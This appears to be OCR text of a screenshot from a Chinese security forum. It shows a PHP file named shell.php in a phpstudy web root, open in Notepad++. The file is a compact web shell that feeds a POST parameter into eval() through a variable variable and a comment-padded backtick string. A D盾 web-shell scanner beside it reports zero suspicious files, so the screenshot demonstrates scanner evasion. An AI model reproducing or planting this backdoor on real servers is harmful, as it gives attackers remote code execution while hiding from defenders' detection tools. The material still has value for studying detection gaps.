 本地磁盘 (C:) phpstudy WWW shell 搜索 shel
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
先知社区